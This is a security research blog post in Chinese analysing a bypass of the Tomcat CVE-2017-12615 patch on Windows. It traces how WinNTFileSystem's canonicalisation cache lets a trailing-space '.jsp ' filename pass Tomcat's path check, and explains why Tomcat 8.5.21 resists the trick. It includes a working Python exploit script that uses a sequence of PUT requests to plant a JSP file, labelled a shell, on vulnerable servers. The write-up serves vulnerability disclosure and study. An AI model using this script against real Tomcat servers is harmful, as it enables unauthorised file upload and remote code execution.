Abuse Cache of WinNTFileSystem : Yet Another Bypass of Tomcat CVE-2017-12615
0x01 CVE-2017-12615 补丁分析
CVE-2017-12615 是 Tomcat 在设置了 readonly 为 false 状态下,可以通过 PUT 创建一个“.jsp ”的文件。由于后缀名非 .jsp 和 .jspx,所以 Tomcat 在处理的时候经由 DefaultServlet 处理而不是 JspServlet,又由于 Windows 不允许文件名为空格结尾,所以可以成功创建一个 JSP 文件,以达到 RCE 的结果。
龙哥在周五敲我说,在高并发的情况下,还是可以成功写入一个 JSP 文件;同时微博上的一个小伙伴也告诉我,在一定的条件下还是可以成功创建文件。
测试发现,对于 7.0.81 可以成功复现,但是对于 8.5.21 失败。如下代码分析是基于 Apache Tomcat 7.0.81 的。经过分析,我发现这两种情况其实本质是相同的。不过在此之前,首先看一下 Tomcat 对于 CVE-2017-12615 的补丁好了。
同样的,进入 DefaultServlet 的 doPut 方法,再调用到 FileDirContext 的 bind 方法,接着调用 file 方法:
protected File file(String name, boolean mustExist) {
    File file = new File(base, name);
    return validate(file, mustExist, absoluteBase);
}
注意到 mustExist 为 false:
protected File validate(File file, boolean mustExist, String absoluteBase) {

    if (!mustExist || file.exists() && file.canRead()) { // !mustExist = true,进入 if
        ...
        try {
            canPath = file.getCanonicalPath();
            // 此处,对路径进行规范化,调用的是 java.io.File 内的方法
            // 之前的 Payload 中结尾为空格,那么这个方法就会去掉空格
        } catch (IOException e) {

        }
        ...
        if ((absoluteBase.length() < absPath.length())
            && (absoluteBase.length() < canPath.length())) {
            ...
            // 判断规范化的路径以及传入的路径是否相等,由于 canPath 没有空格,return null
            if (!canPath.equals(absPath))
                return null;
        }
    } else {
        return null;
    }
经过上述的判断,导致我们无法通过空格来创建 JSP 文件。
但是之前提到,在高并发或者另外一种情况下,却又能创建 JSP 文件,也就是说 canPath.equals(absPath) 为 true。通过深入分析,找出了其原因。
0x02 WinNTFileSystem.canonicalize
上述代码中,对于路径的规范化是调用的 file.getCanonicalPath():
public String getCanonicalPath() throws IOException {
    if (isInvalid()) {
        throw new IOException("Invalid file path");
    }
    return fs.canonicalize(fs.resolve(this));
}
也就是调用 FS 的 canonicalize 方法,对于 Windows,调用的是 WinNTFileSystem.canonicalize。这个 Bypass 的锅也就出在 WinNTFileSystem.canonicalize 里,下面为其代码,我已去处掉了无关代码可以更清晰的了解原因。
@Override
public String canonicalize(String path) throws IOException {
...
if (!useCanonCaches) { // !useCanonCaches = false
return canonicalize0(path);
} else {
// 进入此处分支
String res = cache.get(path);
if (res == null) {
String dir = null;
String resDir = null;
if (useCanonPrefixCache) {
dir = parentOrNull(path);
if (dir != null) {
resDir = prefixCache.get(dir);
if (resDir != null) {
String filename = path.substring(1 + dir.length());
// 此处 canonicalizeWithPrefix 不会去掉尾部空格
res = canonicalizeWithPrefix(resDir, filename);
cache.put(dir + File.separatorChar + filename, res);
}
}
}

if (res == null) {
// 此处的 canonicalize0 会将尾部空格去掉
res = canonicalize0(path);
cache.put(path, res);
if (useCanonPrefixCache && dir != null) {
resDir = parentOrNull(res);
if (resDir != null) {
File f = new File(res);
if (f.exists() && !f.isDirectory()) {
prefixCache.put(dir, resDir);
}
}
}
}
}
// 返回路径
return res;
}
}
上述代码有一个非常非常神奇的地方:
-
canonicalizeWithPrefix(resDir, filename)不会去掉路径尾部空格 -
canonicalize0(path)会去掉路径尾部空格
为了满足进入存在 canonicalizeWithPrefix 的分支,需要通过两个判断:
String res = cache.get(path);应为null,此处 PUT 一个从未 PUT 过的文件名即可resDir = prefixCache.get(dir);应不为null
可以发现,对于 prefixCache 进行添加元素的操作在下方存在 canonicalize0 的 if 分支:
        if (res == null) {
            res = canonicalize0(path);
            cache.put(path, res);
            if (useCanonPrefixCache && dir != null) {
                resDir = parentOrNull(res);
                if (resDir != null) {
                    File f = new File(res);
                    if (f.exists() && !f.isDirectory()) { // 需要满足条件
                        prefixCache.put(dir, resDir); // 进行 put 操作
通过代码可知,如果想在 prefixCache 存入数据,需要满足文件存在且文件不是目录的条件。
prefixCache 存放的是什么数据呢?通过单步调试可以发现:

resDir 为文件所在的绝对路径。
那么如果想进入 canonicalizeWithPrefix 的分支,需要满足的两个条件已经理清楚了。从 prefixCache.put开始,触发漏洞需要的流程如下。
0x03 The Exploit
首先,要向 prefixCache 中添加内容,那么需要满足 f.exists() && !f.isDirectory() 这个条件。仍然还是空格的锅:
>>> os.path.exists("C:/Windows/System32/cmd.exe")
True
>>> os.path.exists("C:/Windows/System32/cmd.exe ")
True
那么,在无已知文件的情况下,我们只需要先 PUT 创建一个 test.txt,在 PUT 一个 test.txt%20,即可向 prefixCache 添加数据了。


单步查看,发现已经通过分支,并且向 prefixCache 添加数据:
接着,创建一个 JSP 文件“test.jsp%20”,单步查看:


可以发现,resDir 不为 null,且 res 结尾带着空格。于是可以通过最开始的 canPath.equals(absPath) 的检查。查看 BurpSuite 中的返回:

发现已经创建成功了。
Exploit:
import sys
import requests
import random
import hashlib


shell_content = '''
RR is handsome!
'''

if len(sys.argv) <= 1:
    print('Usage: python tomcat.py [url]')
    exit(1)


def main():
    filename = hashlib.md5(str(random.random())).hexdigest()[:6]

    put_url = '{}/{}.txt'.format(sys.argv[1], filename)
    shell_url = '{}/{}.jsp'.format(sys.argv[1], filename)

    requests.put(put_url, data='1')
    requests.put(put_url + '%20', data='1')
    requests.put(shell_url + '%20', data=shell_content)
    requests.delete(put_url)

    print('Shell URL: {}'.format(shell_url))


if __name__ == '__main__':
    main()
0x04 Tomcat 8.5.21!?
Tomcat 8.5.21 通过 WebResourceRoot 来处理资源文件:
protected transient WebResourceRoot resources = null;
...

@Override
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
    throws ServletException, IOException {
    ...

    try {
        if (range != null) {
            File contentFile = executePartialPut(req, range, path);
            resourceInputStream = new FileInputStream(contentFile);
        } else {
            resourceInputStream = req.getInputStream();
        }

        if (resources.write(path, resourceInputStream, true)) { // 进入 write
            if (resource.exists()) {
                resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
            } else {
                resp.setStatus(HttpServletResponse.SC_CREATED);
            }
        } else {
接着调用 DirResourceSet.write:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
    path = validate(path);

    if (!overwrite && preResourceExists(path)) {
        return false;
    }

    // main 为 DirResourceSet 的 instance
    boolean writeResult = main.write(path, is, overwrite);
    ...
}
DirResourceSet.write 的源码为:
@Override
public boolean write(String path, InputStream is, boolean overwrite) {
    checkPath(path);

    if (is == null) {
        throw new NullPointerException(
                sm.getString("dirResourceSet.writeNpe"));
    }

    if (isReadOnly()) {
        return false;
    }

    File dest = null;
    String webAppMount = getWebAppMount();
    if (path.startsWith(webAppMount)) {
        // 进入 file 方法
        dest = file(path.substring(webAppMount.length()), false);
file 方法:
protected final File file(String name, boolean mustExist) {
        ...
        String canPath = null;
        try {
            canPath = file.getCanonicalPath();
        } catch (IOException e) {
            // Ignore
        }
        ...
        if ((absoluteBase.length() < absPath.length())
            && (canonicalBase.length() < canPath.length())) {
            ...
            if (!canPath.equals(absPath))
                return null;
        }
    } else {
        return null;
    }
    return file;
}
换汤不换药,为什么不能触发呢?经过单步,发现成功通过判断,但是在文件复制的时候出现了问题:
try {
    if (overwrite) {
        Files.copy(is, dest.toPath(), StandardCopyOption.REPLACE_EXISTING); // 此处
    } else {
        Files.copy(is, dest.toPath());
    }
} catch (IOException ioe) {
    return false;
}
在 toPath 方法的时候出现了问题:
public Path toPath() {
    Path result = filePath;
    if (result == null) {
        synchronized (this) {
            result = filePath;
            if (result == null) {
                result = FileSystems.getDefault().getPath(path);
                filePath = result;
            }
        }
    }
    return result;
}

WindowsPathParser.normalize 判断是是不是非法的字符:
private static String normalize(StringBuilder sb, String path, int off) {
    ...
    while (off < len) {
        char c = path.charAt(off);
        if (isSlash(c)) {
            if (lastC == ' ')
                throw new InvalidPathException(path,
                                               "Trailing char <" + lastC + ">",
                                               off - 1);
        ...
        } else {
            if (isInvalidPathChar(c))
                throw new InvalidPathException(path,
                                               "Illegal char <" + c + ">",
                                               off);
            lastC = c;
            off++;
        }
    }
    if (start != off) {
        if (lastC == ' ')
            throw new InvalidPathException(path,
                                           "Trailing char <" + lastC + ">",
                                           off - 1);
        sb.append(path, start, off);
    }
    return sb.toString();
}
以及:
private static final boolean isInvalidPathChar(char var0) {
    return var0 < ' ' || "<>:\"|?*".indexOf(var0) != -1;
}
难过。